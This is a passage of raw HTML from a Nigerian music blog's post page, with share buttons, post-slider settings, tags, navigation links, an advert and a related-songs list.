				href="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2767"
				>
				<span id="sharing-twitter-2767" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2767"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2767"
				>
				<span id="sharing-facebook-2767" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2767&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/ifyzzy-blaze-ft-isi-obehi-appreciation\/&quot;,&quot;postId&quot;:2767,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/appreciation/" rel="tag">Appreciation</a><a href="https://blownaija.com/tag/baba-blow/" rel="tag">Baba Blow</a><a href="https://blownaija.com/tag/ifyzzy-blaze/" rel="tag">Ifyzzy blaze</a><a href="https://blownaija.com/tag/isi-obehi/" rel="tag">ISI-OBEHI</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/supersam-runaway/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Supersam &#8211; Runaway</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/jeffizzy-ft-daddy-iyke-bless-my-street-prod-by-nanas/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Jeffizzy ft. Daddy Iyke &#8211; Bless My Street (prod. by Nanas)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33493" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/dsc_1829-2264x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=2264%2C1140&amp;ssl=1" data-orig-size="2264,1140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC_1829-2264&amp;#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=740%2C373&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33493" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/dsc_1829-2264x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=2264%2C1140&amp;ssl=1" data-orig-size="2264,1140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC_1829-2264&amp;#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=740%2C373&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/jayvoice-ft-nbk-rapswaggz-adonai-remix-2/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="18581" data-permalink="https://blownaija.com/18581/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="18581" data-permalink="https://blownaija.com/18581/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Jayvoice ft. NBK Rapswaggz &#8211; Adonai (Remix)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/jayvoice-ft-nbk-rapswaggz-adonai-remix/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="18581" data-permalink="https://blownaija.com/18581/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="18581" data-permalink="https://blownaija.com/18581/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/02/Jayvoice-ft-NBK-Adonai-remix-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Jayvoice ft. NBK Rapswaggz &#8211; Adonai (Remix)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/ifyzzy-blaze-the-king-ovie-ri-vie/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="15553" data-permalink="https://blownaija.com/15553/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="15553" data-permalink="https://blownaija.com/15553/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/05/Ifyzzy-Blaze-The-King-ovie-ri-vie-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ifyzzy Blaze &#8211; The King (ovie ri vie)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/dj-gambit-valentines-day-special-mix/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11319" data-permalink="https://blownaija.com/dj-gambit-valentines-day-special-mix/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?fit=768%2C768&amp;ssl=1" data-orig-size="768,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="70a7e983-7343-41b2-83ed-8745e64d5ea4-768&amp;#215;768" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="11319" data-permalink="https://blownaija.com/dj-gambit-valentines-day-special-mix/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?fit=768%2C768&amp;ssl=1" data-orig-size="768,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="70a7e983-7343-41b2-83ed-8745e64d5ea4-768&amp;#215;768" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/02/70a7e983-7343-41b2-83ed-8745e64d5ea4-768x768-1.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>DJ Gambit &#8211; Valentines Day special Mix</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/jbdam-blownaija-birthday/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11165" data-permalink="https://blownaija.com/11165/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" 